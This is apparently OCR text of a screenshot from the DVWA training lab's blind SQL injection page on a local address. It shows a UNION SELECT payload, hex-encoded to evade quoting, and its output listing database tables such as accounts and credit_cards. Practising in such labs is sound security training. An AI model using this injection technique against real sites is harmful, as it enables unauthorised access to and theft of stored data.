 1
2
3
4
2
9:56
Damn Vulnerable Web Ap
Not secure
192.168.66.120/dvwa/vulnerabilities/sqli_blind/?id=1+UNION+SELECT+1%2Ctable_name+FROM+infor...
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: admin
Surname: admin
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: accounts
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: blogs_table
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: captured_data
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: credit_cards
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: hitlog
ID: 1 UNION SELECT 1,table_name FROM information_schema.tables WHERE table_schema=0x6f776173703130;
First name: 1
Surname: pen_test_tools
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: medium
PHPIDS: disabled
View Source
View Help
Damn Vulnerable Web Application (DVWA) v1.0.7